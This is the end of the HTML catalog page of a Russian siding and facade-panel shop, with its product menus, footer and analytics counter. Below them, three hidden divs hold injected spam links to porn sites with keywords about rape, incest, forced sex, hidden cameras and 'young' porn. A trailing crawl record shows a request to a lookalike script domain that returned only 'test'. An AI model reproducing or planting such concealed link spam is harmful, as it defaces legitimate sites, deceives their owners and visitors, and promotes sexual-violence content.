                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>

--- FILE ---
content_type: text/plain
request_url: https://jscdnstore.pw/jqueryui.js
body_size: -178
content:
test